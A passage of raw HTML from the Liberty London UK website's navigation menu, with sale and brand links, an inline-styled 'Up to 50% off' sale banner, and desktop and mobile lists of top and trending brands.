                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/uk/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/sale/brands/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/uk/department/sale/brands/jil-sander/" class="d-none">Jil Sander</a>
                                
                                    <a href="/uk/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/sale/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/uk/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/uk/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
    /* 260107 */
    /* SALE SETTINGS */
    .nav-ad-sale-24 {
      position: relative;
      height: 100%;
      width: 100%;
      color: #000000;
      background-color: #dc441a;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: stretch;
    }
  
    /* GRID CONTAINER */
    .nav-ad-sale-24 .grid-container {
      display: flex;
      flex-direction: column;
      width: 100%;
      height: 100%; 
      box-sizing: border-box;
      margin: 0 auto;
      border-bottom: 4rem solid #839BCE;
    }
  
    /* GRID CELL POSITIONS DESKTOP */
    .nav-ad-sale-24 .grid-1 {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 2rem;
      flex-shrink: 0; /* Prevent shrinking */
    }
  
    .nav-ad-sale-24 .grid-2,
    .nav-ad-sale-24 .grid-3 {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      padding: 2rem;
      align-items: flex-end;
      overflow: hidden;
      flex-grow: 1;
    }
  
    .nav-ad-sale-24 .grid-2 {
      background-color: #dc441a;
    }
  
    .nav-ad-sale-24 .grid-3 {
      background-color: #839bce;
    }
  
  
    .nav-ad-sale-24 .grid-2 > *,
    .nav-ad-sale-24 .grid-3 > * {
      max-width: 100%;
      flex: 1;
    }
  
    /* TYPOGRAPHY CSS */
    .nav-ad-sale-24 .grid-1 h2 {
      font-size: 2.4rem;
      letter-spacing: 0.3rem;
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p,
    .nav-ad-sale-24 .copy-heading p {
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p {
      line-height: 0.9;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      line-height: 1.3;
    }
  
    .nav-ad-sale-24 .card-col .copy-heading span {
      font-size: clamp(1.6rem, 4vw, 2rem);
      letter-spacing: 3px;
    }
  
    .nav-ad-sale-24 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
      font-size: 4.2rem;
      letter-spacing: 0.3rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) span.percent {
      font-size: 4rem;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      font-size: 1.8rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .shop--now {
      text-align: right;
    }
  
    /* @media (max-width: 1254px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.2rem;
      }
    } */
  
    /* @media (min-width: 992px) and (max-width: 1098px) {
      .nav-ad-sale-24 .grid-2,
      .nav-ad-sale-24 .grid-3 {
        flex-direction: column;
        align-items: stretch;
        justify-content: flex-start; 
      }
      .nav-ad-sale-24 .shop--now {
        text-align: left;
      }
    } */
  
    @media (max-width: 991px) {
      .nav-ad-sale-24 .grid-container {
        min-height: calc(100vh - 56vh);
      }
    }
  
    /* @media (max-width: 543px) {
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
          font-size: 5rem;
      }
  } */
  
    @media (max-width: 991px) {
      /* .nav-ad-sale-24 .grid-1 h2 {
        font-size: 2.2rem;
      } */
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 2.8rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 6.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 6.2rem;
      }
    }
  
    @media (max-width: 767px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 4.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 4.2rem;
      }
    }
  </style>
  
  <a href="https://www.libertylondon.com/uk/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad" role="menuitem" tabindex="-1" title="Up to 50% off Sale">
    <div class="nav-ad-sale-24">
      <!-- Start Grid -->
  
      <div class="grid-container wrapper">
        <!-- Grid child 1 -->
        <div class="grid-1">
          <h2>SALE</h2>
        </div>
  
        <!-- Grid 2 -->
        <div class="grid-2 sale-col">
          <div class="copy-lockup">
            <p class="mb-1">Up to</p>
            <p>50<span class="percent">%</span></p>
            <p>OFF</p>
          </div>
          <div class="shop--now">
            <span class="akzidenz-grotesk-pro-extended" title="Shop Now">SHOP NOW </span>
          </div>
        </div>
  
      </div>
  
      <!-- End Grid -->
    </div>
  </a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/uk/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <ul role="menubar" aria-label="Top Brands options">
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Adidas">
                <span class="d-block">
                    Adidas
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Aesop">
                <span class="d-block">
                    Aesop
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Astier de Villatte">
                <span class="d-block">
                    Astier de Villatte
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Augustinus Bader">
                <span class="d-block">
                    Augustinus Bader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Barbour">
                <span class="d-block">
                    Barbour
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Byredo">
                <span class="d-block">
                    Byredo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/c/creed/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Creed">
                <span class="d-block">
                    Creed
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Diptyque">
                <span class="d-block">
                    Diptyque
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Dinny Hall">
                <span class="d-block">
                    Dinny Hall
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Ex Nihilo">
                <span class="d-block">
                    Ex Nihilo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="House of Hackney">
                <span class="d-block">
                    House of Hackney
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Jones Road">
                <span class="d-block">
                    Jones Road
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="LBTY">
                <span class="d-block">
                    LBTY
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Le Labo">
                <span class="d-block">
                    Le Labo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Liberty">
                <span class="d-block">
                    Liberty
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Loewe">
                <span class="d-block">
                    Loewe
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Monica Vinader">
                <span class="d-block">
                    Monica Vinader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Omersa">
                <span class="d-block">
                    Omersa
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Paloma Wool">
                <span class="d-block">
                    Paloma Wool
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Skin Rocks">
                <span class="d-block">
                    Skin Rocks
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Soho Home">
                <span class="d-block">
                    Soho Home
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Sunday Riley">
                <span class="d-block">
                    Sunday Riley
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Toteme">
                <span class="d-block">
                    Toteme
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Trinny London">
                <span class="d-block">
                    Trinny London
                </span>
            </a>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>

        <ul role="menubar" aria-label="Trending options">
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Dries Van Noten Beauty">
                    <span class="d-block">
                        Dries Van Noten Beauty
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Ellis Mhairi Cameron">
                    <span class="d-block">
                        Ellis Mhairi Cameron
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Emma Bridgewater">
                    <span class="d-block">
                        Emma Bridgewater
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Fornasetti">
                    <span class="d-block">
                        Fornasetti
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Hourglass">
                    <span class="d-block">
                        Hourglass
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Maria Nila">
                    <span class="d-block">
                        Maria Nila
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Reformation">
                    <span class="d-block">
                        Reformation
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Smythson">
                    <span class="d-block">
                        Smythson
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Topshop">
                    <span class="d-block">
                        Topshop
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Trudon">
                    <span class="d-block">
                        Trudon
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Violette FR">
                    <span class="d-block">
                        Violette FR
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Vilhelm">
